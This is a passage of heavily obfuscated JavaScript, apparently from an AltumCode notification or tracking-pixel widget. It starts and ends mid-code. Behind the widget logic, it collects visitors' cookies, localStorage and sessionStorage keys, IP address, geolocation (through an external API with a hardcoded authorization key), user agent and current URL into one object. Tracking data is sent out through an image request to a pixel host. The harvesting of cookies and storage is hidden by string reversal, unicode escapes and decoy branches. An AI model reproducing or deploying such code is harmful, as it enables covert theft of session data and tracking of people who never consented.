_0x327fd5(_0x238f2c,_0x39d97b,_0x422361,_0x245491,_0x2fc328){return _0x50e1(_0x238f2c- -0x1ff,_0x39d97b);}function _0x4a772c(_0x5ea911,_0x1249b0,_0x1b8fad,_0x58c688,_0x49a128){return _0x50e1(_0x49a128- -0x393,_0x1249b0);}function _0x2ffd6a(_0x7ee84f,_0x39bd71,_0x4e67d7,_0x3f2bce,_0x2cdf87){return _0x50e1(_0x39bd71- -0x2dd,_0x4e67d7);}if(sessionStorage['getItem'](_0x570b8c(-0x2a6,-0x271,-0x327,-0x287,-0x29e))&&sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x2ffd6a(-0x28c,-0x256,-0x2a4,-0x230,-0x27c))!=''){if(_0x2ffd6a(-0x254,-0x238,-0x20c,-0x270,-0x2c1)===_0x2ffd6a(-0x1a7,-0x202,-0x170,-0x1de,-0x294)){_0x401e1b['timeout']=_0x1b0327["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]['remove_notification'](_0x40f09d);},this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]);}else{return sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x2ffd6a(-0x272,-0x256,-0x283,-0x2c9,-0x24e));}}else{let _0x16f092=new XMLHttpRequest();let _0x3b16ad=_0x2ffd6a(-0x212,-0x1ef,-0x1fb,-0x1ae,-0x280);let _0x26a9eb=_0x4a772c(-0x315,-0x342,-0x29c,-0x2ad,-0x32c)+_0x3b16ad["\u0074\u006f\u0055\u0070\u0070\u0065\u0072\u0043\u0061\u0073\u0065"]()+_0x327fd5(-0x100,-0x80,-0xc3,-0x7d,-0x9e);_0x16f092["\u006f\u0070\u0065\u006e"](_0x2ffd6a(-0x1f0,-0x264,-0x1ef,-0x1d6,-0x2ba),_0x26a9eb,![]);_0x16f092['setRequestHeader'](_0x570b8c(-0x277,-0x28c,-0x2bc,-0x26a,-0x2bc),_0x570b8c(-0x1a0,-0x180,-0x231,-0x1c4,-0x215));_0x16f092['setRequestHeader'](_0x4a772c(-0x33e,-0x383,-0x324,-0x309,-0x2fa),_0x2ffd6a(-0x1a8,-0x20d,-0x211,-0x17a,-0x242));_0x16f092["\u0073\u0065\u006e\u0064"](null);try{let _0x34f513=JSON['parse'](_0x16f092["\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074"]);let _0x3dee0e=JSON["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"]({"\u0063\u0069\u0074\u0079":_0x34f513["\u0045\u004e\u0054\u0049\u0054\u0059"]["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]["\u0043\u0049\u0054\u0059"],"\u0063\u006f\u0075\u006e\u0074\u0072\u0079":_0x34f513['ENTITY']["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]['NATION']});sessionStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x570b8c(-0x297,-0x278,-0x234,-0x2ad,-0x29e),_0x3dee0e);sessionStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x4a772c(-0x3a1,-0x345,-0x39b,-0x2ed,-0x358),_0x34f513['CALLER_IP_ADDRESS']);return _0x3dee0e;}catch(_0x3cf697){return![];}}};var _0x9a8c1d;let send_tracking_data=_0x3bf03d=>{function _0x228e94(_0x374331,_0x1007e6,_0x14e900,_0x347006,_0x4bb520){return _0x50e1(_0x14e900-0xda,_0x1007e6);}function _0x1c3739(_0x520514,_0x3eb798,_0x395b36,_0x518fe2,_0x113e92){return _0x50e1(_0x3eb798-0x28c,_0x113e92);}if(_0x3bf03d["\u0073\u0075\u0062\u0074\u0079\u0070\u0065"]&&[_0x422f73(-0x205,-0x208,-0x284,-0x25e,-0x227),_0x422f73(-0x1c8,-0x198,-0x145,-0x1c8,-0x178),_0x422f73(-0x203,-0x21a,-0x207,-0x1b2,-0x1c5)]["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x3bf03d['subtype'])&&!pixel_analytics){if(_0x228e94(0x15f,0x12e,0xf6,0x112,0x17a)===_0x1c3739(0x252,0x2a8,0x2b6,0x2e8,0x31b)){return;}else{return![];}}let _0x3968ce="\u003f";_0x3968ce+=Object['keys'](_0x3bf03d)["\u006d\u0061\u0070"](_0x14dc79=>_0x14dc79+"\u003d"+_0x3bf03d[_0x14dc79])["\u006a\u006f\u0069\u006e"]("\u0026");function _0x422f73(_0x178700,_0x14c46b,_0x4e493b,_0x5ea657,_0x5ca3ef){return _0x50e1(_0x178700- -0x257,_0x14c46b);}function _0x21bf6a(_0x1dc483,_0x27b1f7,_0x2545fc,_0x55937c,_0x4cc6e3){return _0x50e1(_0x4cc6e3-0x340,_0x27b1f7);}let _0x21219b=new Image();function _0x4a113a(_0x52aed4,_0x395d0b,_0x5735cc,_0x437165,_0x276642){return _0x50e1(_0x5735cc- -0xe4,_0x437165);}_0x21219b['src']=pixel_url_base+_0x228e94(0x110,0x172,0x11b,0x18d,0x19d)+_0x3968ce;};function _0x10ed(){const _0x431091=["xfZCL".split("").reverse().join(""),"ckhme".split("").reverse().join(""),"\u0071\u0075\u0062\u006a\u006c",'div[class*=\x22altumcode\x22][class*=\x22on-\x22]',"knalb_".split("").reverse().join(""),"\u006b\u0065\u0079\u0073","\u0063\u006c\u0065\u0061\u0072\u0054\u0069\u006d\u0065\u006f\u0075\u0074","noitamina-no-atad".split("").reverse().join(""),"\u006f\u0058\u0052\u004e\u004b","\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070","htdiWtneilc".split("").reverse().join(""),"\u004d\u0065\u006b\u0057\u0051","vid".split("").reverse().join(""),"tnegAresu".split("").reverse().join(""),"edocmutla.".split("").reverse().join(""),"\u0072\u0065\u006d\u006f\u0076\u0065\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072","\u006c\u0066\u0067\u006a\u0070\u0067","\u0041\u0051\u0052\u0044\u0071","jBDVv".split("").reverse().join(""),"\u0034\u0057\u0051\u004e\u0071\u004a\u0058","\u0067\u0067\u0066\u0064\u0068\u0062","\u004f\u0076\u0059\u0054\u006b","JXPNz".split("").reverse().join(""),"di-noitacifiton-atad".split("").reverse().join(""),"tfel_pot".split("").reverse().join(""),"mottob".split("").reverse().join(""),"\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u006c\u0065\u0066\u0074","\u0075\u0073\u0065\u0072\u005f\u0069\u0070","\u0072\u0065\u0073\u0069\u007a\u0065","\u0036\u0035\u0033\u0037\u0031\u0032\u0063\u0066\u0056\u0061\u004a\u004d","\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065","enon".split("").reverse().join(""),"\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065","\u0070\u0069\u0078\u0065\u006c\u002d\u0074\u0072\u0061\u0063\u006b","\u0073\u0074\u006f\u0070\u005f\u006f\u006e\u005f\u0066\u006f\u0063\u0075\u0073","\u0067\u0052\u0062\u0042\u0073","\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e","\u0063\u0061\u0070\u0074\u0063\u0068\u0061","\u0069\u006e\u006e\u0065\u0072\u0054\u0065\u0078\u0074","htiWstrats".split("").reverse().join(""),"\u0043\u0049\u0054\u0059","\u0062\u006c\u006f\u0063\u006b","\u0065\u006e\u0064\u0073\u005f\u0077\u0069\u0074\u0068","pot".split("").reverse().join(""),"GIJmh".split("").reverse().join(""),"\u006d\u0061\u0078","sBhYv".split("").reverse().join(""),"\u0062\u006d\u0070\u006a\u0065\u0070",";60001#&".split("").reverse().join(""),"etaitini".split("").reverse().join(""),"\u0069\u006d\u0070\u0072\u0065\u0073\u0073\u0069\u006f\u006e","\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065","\u0068\u006f\u0076\u0065\u0072","\u002e\u0061\u006c\u0074\u0075\u006d\u0063\u006f\u0064\u0065\u002d\u0073\u0069\u0074\u0065","\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074","sniatnoc_ton".split("").reverse().join(""),'\x20altumcode-clickable',"\u0044\u0041\u0065\u006a\u005a","gnitaolf_pot".split("").reverse().join(""),"\u0069\u006e\u0070\u0075\u0074","xgnUH".split("").reverse().join(""),"ZkxVg".split("").reverse().join(""),"emit_lla".split("").reverse().join(""),"aMzBz".split("").reverse().join(""),"\u0069\u006e\u0064\u0065\u0078\u004f\u0066","\u0046\u0057\u0071\u0069\u0076","\u006d\u0079\u0048\u0045\u0050","\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065","ssecorp".split("").reverse().join(""),"ENWJw".split("").reverse().join(""),"thgieHtneilc".split("").reverse().join(""),"?1v/hcraes_rdda_pi/moc.ipaduolcila.tekram.rddapi//:sptth".split("").reverse().join(""),"\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064","\u0041\u0075\u0074\u0068\u006f\u0072\u0069\u007a\u0061\u0074\u0069\u006f\u006e","deyalpsid".split("").reverse().join(""),"RQHLd".split("").reverse().join(""),"\u006f\u0058\u0048\u006d\u0068","otua_reggirt_atad".split("").reverse().join(""),"dlihCdneppa".split("").reverse().join(""),"\u006f\u0066\u0066\u0073\u0065\u0074\u0048\u0065\u0069\u0067\u0068\u0074","sniatnoc".split("").reverse().join(""),"etelpmoc".split("").reverse().join(""),"\u006d\u006f\u0075\u0073\u0065\u006f\u0075\u0074","MFJUJ".split("").reverse().join(""),"\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074","\u0065\u0053\u0049\u0068\u0042","\u0069\u0070\u0065\u0047\u004d","\u0034\u0031\u0035\u0035\u0039\u0034\u0032\u0075\u0058\u006a\u0054\u0049\u004b","\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u0066\u006c\u006f\u0061\u0074\u0069\u006e\u0067","TEG".split("").reverse().join(""),"\u0068\u0065\u0069\u0067\u0068\u0074","\u0066\u0051\u0069\u006b\u0063","otua_sreggirt_atad".split("").reverse().join(""),"EcJdFX88940502".split("").reverse().join(""),"\u0074\u0079\u0070\u0065","\u0066\u0061\u0064\u0065\u0049\u006e",'span[class=\x22altumcode-close\x22]',"\u0067\u0047\u006c\u0058\u0053","\u0070\u0071\u006a\u0054\u0045","UhRgZ".split("").reverse().join(""),"\u0075\u0078\u0056\u0063\u0066","\u0045\u0046\u004f\u0070\u0079","\u0076\u0072\u004a\u004c\u0076","\u0075\u0073\u0065\u0072\u005f\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e","_mrof".split("").reverse().join(""),"\u0064\u0061\u0074\u0061\u002d\u006f\u0066\u0066\u002d\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e","yaled_lla_reggirt".split("").reverse().join(""),"\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079","RGzSh".split("").reverse().join(""),"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079\u005f","\u0074\u006f\u0045\u006c\u0065\u006d\u0065\u006e\u0074","\u0063\u006c\u0069\u0063\u006b","dxtHD".split("").reverse().join(""),"\u006b\u006f\u006e\u006e\u006b\u0068","dliub".split("").reverse().join(""),"epytbus".split("").reverse().join(""),"rKMIC".split("").reverse().join(""),"\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072","\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073","\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u0072\u0069\u0067\u0068\u0074","gebdab".split("").reverse().join(""),"epyt-tnetnoC".split("").reverse().join(""),"cexe".split("").reverse().join(""),"noitacifiton_evomer".split("").reverse().join(""),"\u0069\u0073\u005f\u0070\u0061\u0067\u0065\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0065\u0064","xVhuy".split("").reverse().join(""),"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f","\u006f\u0070\u0074\u0069\u006f\u006e\u0073","RcIjT".split("").reverse().join(""),"\u0074\u006f\u0070\u005f\u0072\u0069\u0067\u0068\u0074","\u0062\u006f\u0064\u0079","\u0074\u006f\u0070\u005f\u0063\u0065\u006e\u0074\u0065\u0072","drowssap".split("").reverse().join(""),"VryLH".split("").reverse().join(""),"\u004e\u0041\u0054\u0049\u004f\u004e","\u0073\u0065\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0048\u0065\u0061\u0064\u0065\u0072","\u006d\u006f\u0070\u0064\u006d\u0067","yalpsid_yaled_reggirt".split("").reverse().join(""),"\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c","BoLFim0045671".split("").reverse().join(""),'\x20on-',"\u0044\u004f\u004d\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u004c\u006f\u0061\u0064\u0065\u0064","noitagaporPpots".split("").reverse().join(""),"\u0073\u0075\u0062\u006d\u0069\u0074","\u0068\u0072\u0065\u0066","\u006a\u0058\u0067\u0044\u004a","gJbdu".split("").reverse().join(""),"\u0059\u0064\u0057\u0045\u0076","\u004c\u0069\u0076\u006a\u0044","\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073","\u0070\u0072\u0065\u0070\u0065\u006e\u0064","\u006c\u0043\u0059\u004d\u0074","\u0073\u0063\u0072\u006f\u006c\u006c","\u006d\u0061\u0070","lgpWWc236646".split("").reverse().join(""),"dereggirt_egap_si".split("").reverse().join(""),"\u0045\u004e\u0054\u0049\u0054\u0059",'[data-notification-id=\x22',"\u006f\u0062\u006a\u0066\u0067\u006c","jfomgo".split("").reverse().join(""),"\u0048\u0066\u006f\u0056\u0048","\u0056\u0075\u0055\u0049\u0069","tnemelEtnemucod".split("").reverse().join(""),"\u0066\u0061\u0064\u0065\u004f\u0075\u0074","mrof".split("").reverse().join(""),"gnidaol".split("").reverse().join(""),'\x20altumcode-',"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u0049\u0064","\u0069\u006e\u006e\u0065\u0072\u0057\u0069\u0064\u0074\u0068","\u0065\u0073\u004c\u0057\u0071","\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c","OYCjv".split("").reverse().join(""),"\u006c\u0065\u006e\u0067\u0074\u0068","\u0038\u0035\u0030\u0032\u0032\u0038\u0044\u0065\u0042\u0066\u006f\u006b","\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e",'application/json;\x20charset=utf-8',"rotceles".split("").reverse().join(""),"\u0072\u0065\u006c\u0061\u0074\u0065\u0064\u0054\u0061\u0072\u0067\u0065\u0074","\u0045\u0067\u0048\u0048\u0063","sBoRM".split("").reverse().join(""),"\u0070\u0068\u0067\u006a\u006e\u006b","\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u0063\u0065\u006e\u0074\u0065\u0072","\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065","\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e","\u0065\u0078\u0061\u0063\u0074","_revoh_noitacifiton".split("").reverse().join(""),"\u007a\u006f\u004d\u0074\u0048","sniatnoc_egap".split("").reverse().join(""),"neddih".split("").reverse().join(""),"\u0069\u006e\u006e\u0065\u0072\u0048\u0065\u0069\u0067\u0068\u0074","\u005a\u0071\u0061\u0051\u0043","\u006d\u006f\u0075\u0073\u0065\u006f\u0076\u0065\u0072","xHfoc".split("").reverse().join(""),"\u0073\u0065\u0074\u0049\u0074\u0065\u006d","\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u006c\u0065\u0066\u0074","\u0073\u0065\u006e\u0064","yfignirts".split("").reverse().join(""),"\u0073\u0070\u006c\u0069\u0074","\u006f\u0070\u0065\u006e","\u006d\u006f\u0075\u0073\u0065\u006c\u0065\u0061\u0076\u0065","\u0076\u0061\u006c\u0075\u0065","\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e","denifednu".split("").reverse().join(""),"\u0044\u006f\u006b\u0041\u0059","\u0061\u0075\u0074\u006f\u005f\u0063\u0061\u0070\u0074\u0075\u0072\u0065","\u0069\u0070\u005f\u0061\u0064\u0064\u0072","noitamina_ffo".split("").reverse().join(""),"\u0073\u0063\u0072\u006f\u006c\u006c\u0048\u0065\u0069\u0067\u0068\u0074","\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072","hsup".split("").reverse().join(""),"\u006b\u006d\u0066\u0062\u004f","\u004c\u0076\u004d\u0041\u007a","\u0069\u0077\u0045\u0054\u006a","\u0064\u0069\u0073\u0070\u006c\u0061\u0079","\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u0072\u0069\u0067\u0068\u0074","\u0059\u006d\u0063\u006d\u0043","\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065",'(?:^|;\x5cs*)([^=]+)',"\u0071\u0067\u0045\u0065\u0041","meXRX".split("").reverse().join(""),"INyuf".split("").reverse().join(""),"\u004d\u0066\u0074\u006f\u0072","\u003d\u0024\u007b\u0069\u0070\u007d","\u0071\u0059\u0057\u0068\u0041","\u0064\u0065\u006c\u0061\u0079","ANFov".split("").reverse().join(""),"\u0048\u0065\u004b\u0046\u0046","nioj".split("").reverse().join(""),"reggirt_yalpsid".split("").reverse().join(""),"\u0042\u0077\u0046\u0075\u0058","tnetnoc".split("").reverse().join(""),"MscGO".split("").reverse().join(""),"Xtneilc".split("").reverse().join(""),"\u006f\u0075\u0074\u0065\u0072\u0057\u0069\u0064\u0074\u0068","esaCreppUot".split("").reverse().join(""),"\u006e\u006f\u0074\u005f","\u0070\u0071\u006e\u0043\u0076","UoDTx".split("").reverse().join(""),"\u0073\u0072\u0063",'APPCODE\x205710e35d29784fa39f5e67a2fd8a90a4',"\u0063\u006c\u0069\u0065\u006e\u0074\u0059","vBjdK".split("").reverse().join(""),"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e","\u0074\u0061\u0072\u0067\u0065\u0074","\u006e\u0061\u006d\u0065","\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065","\u0063\u006c\u006f\u0073\u0065","\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u0063\u0065\u006e\u0074\u0065\u0072","\u0064\u0061\u0074\u0061\u002d\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e","MByzD".split("").reverse().join(""),"\u0074\u0069\u006d\u0065\u006f\u0075\u0074","sESdk".split("").reverse().join(""),"\u0057\u0064\u004d\u0043\u006b","poTllorcs".split("").reverse().join(""),"\u0036\u0034\u0050\u0053\u0065\u006c\u0073\u004a","llorcSod".split("").reverse().join(""),"\u0073\u0068\u006f\u0075\u006c\u0064\u005f\u0073\u0068\u006f\u0077","\u0054\u0069\u0044\u0041\u0075","\u0040\u0059\u0040","\u006b\u0065\u0079",'\x20off-',"\u0062\u0064\u0071\u0067\u006c\u0065","\u0052\u0047\u0045\u006d\u0056","roolf".split("").reverse().join(""),"\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e","di_noitacifiton".split("").reverse().join(""),"\u0052\u0078\u0050\u0077\u0070","tesatad".split("").reverse().join(""),"\u0064\u0068\u0068\u006b\u006a\u006f","edocmutla".split("").reverse().join(""),"\u0075\u0072\u006c","metIteg".split("").reverse().join(""),"\u0073\u0074\u0079\u006c\u0065","\u0063\u006f\u006f\u006b\u0069\u0065","\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079","\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072","\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u0054\u0061\u0072\u0067\u0065\u0074","tnetni_tixe".split("").reverse().join(""),"esrap".split("").reverse().join(""),"\u006f\u006e\u0063\u0065\u005f\u0070\u0065\u0072\u005f\u0062\u0072\u006f\u0077\u0073\u0065\u0072","\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074","tcaxe_ton".split("").reverse().join(""),"htiWsdne".split("").reverse().join(""),"tluafeDtneverp".split("").reverse().join(""),"\u006f\u006e\u0063\u0065\u005f\u0070\u0065\u0072\u005f\u0073\u0065\u0073\u0073\u0069\u006f\u006e","eulav_reggirt_yalpsid".split("").reverse().join(""),"\u0052\u0079\u006b\u0067\u004e","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073","hcaErof".split("").reverse().join(""),"\u0073\u0074\u0061\u0072\u0074\u0073\u005f\u0077\u0069\u0074\u0068","emaNgat".split("").reverse().join(""),"\u0054\u0052\u0053\u0061\u006f","\u0070\u0055\u0072\u0041\u0066","\u0075\u0072\u006c\u005f\u006e\u0065\u0077\u005f\u0074\u0061\u0062","ecalper".split("").reverse().join(""),"WmOjBZ8161421".split("").reverse().join("")];_0x10ed=function(){return _0x431091;};return _0x10ed();}_0x9a8c1d=0x7+0x1;let get_cookies=()=>{function _0x19fe19(_0x41b9e1,_0x334a4d,_0x406140,_0x49b7ba,_0x332651){return _0x50e1(_0x334a4d-0xa0,_0x41b9e1);}var _0x73fe29=0x3+0x1;function _0x58fd25(_0x456cd0,_0x581ad7,_0xef3795,_0x285a7a,_0x107920){return _0x50e1(_0x456cd0-0x1e3,_0x581ad7);}let _0x573868=document["\u0063\u006f\u006f\u006b\u0069\u0065"];_0x73fe29=_0x19fe19(0x20c,0x1c6,0x251,0x134,0x1c4);function _0x213eb1(_0x3cf4d5,_0x30cc3f,_0x556b74,_0x166802,_0x1d8160){return _0x50e1(_0x556b74-0x1e6,_0x30cc3f);}function _0x128b16(_0x5b6a45,_0x2099ec,_0xd380e7,_0x2740f5,_0x54a884){return _0x50e1(_0x5b6a45-0x99,_0x54a884);}var _0x1f0778=0x8+0x1;let _0x284100=[];_0x1f0778=0x1+0x9;let _0x3e34cc=new RegExp(_0x19fe19(0x1e8,0x19a,0x1b3,0x1ea,0x217),"\u0067");let _0x3309cd;function _0x4552b1(_0x5a8e92,_0x50d6d2,_0x3fbea5,_0x2ef34e,_0x37e4eb){return _0x50e1(_0x50d6d2-0x135,_0x37e4eb);}while(_0x3309cd=_0x3e34cc['exec'](_0x573868)){if(_0x19fe19(0xc8,0x158,0x17e,0x144,0x1d2)===_0x4552b1(0x1c8,0x1e7,0x277,0x1e5,0x235)){if(_0x228fb9['getItem'](_0x213eb1(0x2ad,0x1f5,0x221,0x1d6,0x1b4))&&_0x59fa5b["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x213eb1(0x223,0x1c7,0x221,0x282,0x1d4))!=''){return _0xc4842d["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x58fd25(0x21e,0x214,0x226,0x259,0x29e));}else{var _0x53a0fa;let _0x2ad28c=![];_0x53a0fa=_0x128b16(0x16e,0x100,0x19e,0x14c,0x1ec);return _0x2ad28c;}}else{_0x284100['push'](_0x3309cd[0x28bd1^0x28bd0]);}}return _0x284100["\u006a\u006f\u0069\u006e"](_0x213eb1(0x2c0,0x29c,0x309,0x30d,0x292));};let get_localstorage=()=>{var _0x952900=0x2+0x7;let _0x3d4a47=[];function _0x1b9e38(_0x142fa8,_0x466970,_0x26505c,_0x208fd1,_0x9c4bb7){return _0x50e1(_0x26505c- -0x2a7,_0x9c4bb7);}function _0xa33cf4(_0x178105,_0x315a4e,_0x308d9c,_0x59cd48,_0x11bf20){return _0x50e1(_0x178105-0x3c8,_0x315a4e);}function _0x288c0f(_0x10919f,_0x1faad1,_0xd8470f,_0x37c2dc,_0x110b36){return _0x50e1(_0x37c2dc-0x3cb,_0x10919f);}_0x952900=_0xa33cf4(0x459,0x443,0x415,0x3c4,0x44d);function _0x4ff008(_0x3851c7,_0x503e37,_0x18ab7b,_0x3cb412,_0x2023a9){return _0x50e1(_0x3851c7- -0xb8,_0x3cb412);}for(let _0x1a3b9c=0x48bbe^0x48bbe;_0x1a3b9c<localStorage['length'];_0x1a3b9c++){if(_0xa33cf4(0x454,0x47c,0x498,0x441,0x44e)!==_0x288c0f(0x44e,0x3cf,0x498,0x457,0x45f)){var _0x363dc2=0x4+0x0;let _0x32465d=_0x942b7["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u0023");_0x363dc2=0x1+0x5;if(_0x32465d!==-(0x8ff8b^0x8ff8a)){_0x4764e6=_0x5aaefa['split']("\u0023")[0x966d3^0x966d3];}return _0x5ca249;}else{let _0x296b9d=localStorage["\u006b\u0065\u0079"](_0x1a3b9c);let _0x40d86a=localStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x296b9d);_0x3d4a47[_0x1a3b9c]=_0x296b9d;}}return _0x3d4a47['join'](_0x4ff008(0x6b,0xc,-0x10,0xd,0xa9));};let get_sessionstorage=()=>{let _0x1aac0c=[];function _0x365637(_0x56f24a,_0x22e34a,_0x5a92fc,_0x209bcf,_0x13648c){return _0x50e1(_0x5a92fc- -0xa5,_0x56f24a);}for(let _0x236397=0xb6664^0xb6664;_0x236397<sessionStorage["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x236397++){let _0x52b579=sessionStorage["\u006b\u0065\u0079"](_0x236397);var _0x34dd95=0x1+0x8;let _0x48fbaf=sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x52b579);_0x34dd95=_0x1651c3(0x88,0x2f,-0x4,0xeb,0xbd);_0x1aac0c[_0x236397]=_0x52b579;}function _0x1651c3(_0x55bdc8,_0x3eae34,_0x3a0984,_0x415234,_0x4b6951){return _0x50e1(_0x55bdc8-0x39,_0x3eae34);}return _0x1aac0c['join'](_0x1651c3(0x15c,0xdf,0x100,0x1c4,0x179));};var _0x8d_0xbd2;let user={"\u0070\u0069\u0078\u0065\u006c\u005f\u006b\u0065\u0079":pixel_key,'ip':get_ip(),'location':get_location_data(get_ip()),"\u0061\u0067\u0065\u006e\u0074":navigator["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"],"\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u0070\u0061\u0067\u0065":encodeURIComponent(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]),"\u0063\u006f\u006f\u006b\u0069\u0065":encodeURIComponent(get_cookies()),"\u006c\u006f\u0063\u0061\u006c":encodeURIComponent(get_localstorage()),"\u0073\u0065\u0073\u0073\u0069":encodeURIComponent(get_sessionstorage())};_0x8d_0xbd2=0x9;let get_scroll_percentage=()=>{var _0x3d3f78=0x3+0x5;let _0x2ca120=document['documentElement'];_0x3d3f78=0x5+0x2;var _0x2b6f22;function _0x1dcfa5(_0x572be4,_0x594bf4,_0x483f86,_0x3250ed,_0x29c114){return _0x50e1(_0x572be4-0x42,_0x594bf4);}let _0x151399=document["\u0062\u006f\u0064\u0079"];_0x2b6f22=_0x4d51a7(-0x153,-0x180,-0x1d5,-0x17c,-0x124);function _0x1d9423(_0x48be2d,_0x677a66,_0x56635c,_0xe702a2,_0x2524be){return _0x50e1(_0xe702a2- -0x28,_0x56635c);}let _0x1bddbd=_0x1dcfa5(0x160,0x13f,0x145,0x14b,0xf0);function _0x4d51a7(_0x93541d,_0x45008d,_0x187b2d,_0x53cb4c,_0x26bca3){return _0x50e1(_0x45008d- -0x240,_0x53cb4c);}let _0x79be66=_0x4d51a7(-0xcc,-0x150,-0x1d2,-0xcc,-0x19b);let _0x2ee2e6=_0x2ca120[_0x79be66]==_0x2ca120["\u0063\u006c\u0069\u0065\u006e\u0074\u0048\u0065\u0069\u0067\u0068\u0074"]?_0x151399[_0x79be66]:_0x2ca120[_0x79be66];return(_0x2ca120[_0x1bddbd]||_0x151399[_0x1bddbd])/(_0x2ee2e6-_0x2ca120["\u0063\u006c\u0069\u0065\u006e\u0074\u0048\u0065\u0069\u0067\u0068\u0074"])*(0xc30d2^0xc30b6);};class AltumCodeManager{constructor(_0x11b807){this['options']={};this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['content']=_0x11b807['content']||'';this['options']['should_show']=typeof 